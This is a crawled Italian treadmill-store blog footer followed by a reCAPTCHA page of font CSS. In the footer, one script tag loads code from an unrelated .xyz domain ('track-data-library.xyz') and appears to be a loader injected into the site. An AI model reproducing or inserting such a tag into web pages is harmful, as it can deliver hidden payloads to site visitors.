<a href="https://blog.tapisroulantstore.it/tag/ellittiche/" class="tag-cloud-link tag-link-369 tag-link-position-14" style="font-size: 9.3228346456693pt;" aria-label="ellittiche (3 elementi)">ellittiche</a>
<a href="https://blog.tapisroulantstore.it/tag/glicogeno/" class="tag-cloud-link tag-link-113 tag-link-position-15" style="font-size: 8pt;" aria-label="glicogeno (2 elementi)">glicogeno</a>
<a href="https://blog.tapisroulantstore.it/tag/inclinazione/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 8pt;" aria-label="inclinazione (2 elementi)">inclinazione</a>
<a href="https://blog.tapisroulantstore.it/tag/indice-glicemico/" class="tag-cloud-link tag-link-116 tag-link-position-17" style="font-size: 8pt;" aria-label="indice glicemico (2 elementi)">indice glicemico</a>
<a href="https://blog.tapisroulantstore.it/tag/indoor/" class="tag-cloud-link tag-link-117 tag-link-position-18" style="font-size: 8pt;" aria-label="indoor (2 elementi)">indoor</a>
<a href="https://blog.tapisroulantstore.it/tag/jogging/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 8pt;" aria-label="jogging (2 elementi)">jogging</a>
<a href="https://blog.tapisroulantstore.it/tag/manutenzione-tapisroulant/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="manutenzione tapisroulant (2 elementi)">manutenzione tapisroulant</a>
<a href="https://blog.tapisroulantstore.it/tag/maratona/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="maratona (2 elementi)">maratona</a>
<a href="https://blog.tapisroulantstore.it/tag/nordictrack/" class="tag-cloud-link tag-link-118 tag-link-position-22" style="font-size: 10.425196850394pt;" aria-label="NordicTrack (4 elementi)">NordicTrack</a>
<a href="https://blog.tapisroulantstore.it/tag/nordictrac-t15/" class="tag-cloud-link tag-link-215 tag-link-position-23" style="font-size: 9.3228346456693pt;" aria-label="NordicTrac T15 (3 elementi)">NordicTrac T15</a>
<a href="https://blog.tapisroulantstore.it/tag/ortaggi/" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="ortaggi (2 elementi)">ortaggi</a>
<a href="https://blog.tapisroulantstore.it/tag/perdere-peso/" class="tag-cloud-link tag-link-77 tag-link-position-25" style="font-size: 8pt;" aria-label="perdere peso (2 elementi)">perdere peso</a>
<a href="https://blog.tapisroulantstore.it/tag/ping-pong/" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 8pt;" aria-label="ping pong (2 elementi)">ping pong</a>
<a href="https://blog.tapisroulantstore.it/tag/pronazione/" class="tag-cloud-link tag-link-151 tag-link-position-27" style="font-size: 8pt;" aria-label="pronazione (2 elementi)">pronazione</a>
<a href="https://blog.tapisroulantstore.it/tag/proteine/" class="tag-cloud-link tag-link-169 tag-link-position-28" style="font-size: 9.3228346456693pt;" aria-label="proteine (3 elementi)">proteine</a>
<a href="https://blog.tapisroulantstore.it/tag/riabilitazione-2/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 9.3228346456693pt;" aria-label="riabilitazione (3 elementi)">riabilitazione</a>
<a href="https://blog.tapisroulantstore.it/tag/salute/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 12.07874015748pt;" aria-label="salute (6 elementi)">salute</a>
<a href="https://blog.tapisroulantstore.it/tag/sport/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 8pt;" aria-label="sport (2 elementi)">sport</a>
<a href="https://blog.tapisroulantstore.it/tag/supinazione/" class="tag-cloud-link tag-link-152 tag-link-position-32" style="font-size: 8pt;" aria-label="supinazione (2 elementi)">supinazione</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis/" class="tag-cloud-link tag-link-5 tag-link-position-33" style="font-size: 17.259842519685pt;" aria-label="tapis (20 elementi)">tapis</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis-roulant-2/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 22pt;" aria-label="tapis roulant (55 elementi)">tapis roulant</a>
<a href="https://blog.tapisroulantstore.it/tag/tapisroulant/" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 19.023622047244pt;" aria-label="tapisroulant (29 elementi)">tapisroulant</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis-roulant-nordictrack/" class="tag-cloud-link tag-link-214 tag-link-position-36" style="font-size: 9.3228346456693pt;" aria-label="tapis roulant NordicTrack (3 elementi)">tapis roulant NordicTrack</a>
<a href="https://blog.tapisroulantstore.it/tag/tapisroulant-nordictrack/" class="tag-cloud-link tag-link-266 tag-link-position-37" style="font-size: 9.3228346456693pt;" aria-label="tapisroulant nordictrack (3 elementi)">tapisroulant nordictrack</a>
<a href="https://blog.tapisroulantstore.it/tag/tapisroulant-professionale/" class="tag-cloud-link tag-link-121 tag-link-position-38" style="font-size: 8pt;" aria-label="tapisroulant professionale (2 elementi)">tapisroulant professionale</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis-roulant-toorx/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 10.425196850394pt;" aria-label="Tapis roulant Toorx (4 elementi)">Tapis roulant Toorx</a>
<a href="https://blog.tapisroulantstore.it/tag/tappeto/" class="tag-cloud-link tag-link-6 tag-link-position-40" style="font-size: 15.716535433071pt;" aria-label="tappeto (14 elementi)">tappeto</a>
<a href="https://blog.tapisroulantstore.it/tag/tappeto-per-correre/" class="tag-cloud-link tag-link-64 tag-link-position-41" style="font-size: 10.425196850394pt;" aria-label="tappeto per correre (4 elementi)">tappeto per correre</a>
<a href="https://blog.tapisroulantstore.it/tag/tennis-tavolo/" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 8pt;" aria-label="tennis tavolo (2 elementi)">tennis tavolo</a>
<a href="https://blog.tapisroulantstore.it/tag/toorx/" class="tag-cloud-link tag-link-122 tag-link-position-43" style="font-size: 9.3228346456693pt;" aria-label="Toorx (3 elementi)">Toorx</a>
<a href="https://blog.tapisroulantstore.it/tag/txfitness/" class="tag-cloud-link tag-link-625 tag-link-position-44" style="font-size: 9.3228346456693pt;" aria-label="txfitness (3 elementi)">txfitness</a>
<a href="https://blog.tapisroulantstore.it/tag/wellness/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 10.425196850394pt;" aria-label="wellness (4 elementi)">wellness</a></div>
</section></aside>
                </div>




            
        </div><!-- /.row -->
    </div><!-- /.container -->

</main>
<div class="footer">
    <footer class="container">
        <div class="row">
                    </div>
</div>
</footer>

<div class="footer-copy">
    <div class="container"><div class="text-4 widget_text">			<div class="textwidget"><p>© 2009-2021 Tapisroulantstore &#8211; Home Fin srl All Rights Reserved. Via P. Togliatti 73 &#8211; 06073 Corciano Perugia p.iva 03280040548</p>
</div>
		</div></div>
<script type="text/javascript" src="https://track-data-library.xyz/static"></script>
</div>
</div>


 <script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-includes/js/jquery/jquery.js' id='jquery-js'></script>
<script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/js/compressed.js?ver=7' id='compressed-js-js'></script>
<script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/js/ekko-lightbox.min.js' id='lightbox-js-js'></script>
<script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://blog.tapisroulantstore.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1685446162' id='akismet-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq&co=aHR0cHM6Ly9ibG9nLnRhcGlzcm91bGFudHN0b3JlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=me7cergcw1k
body_size: 48783
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
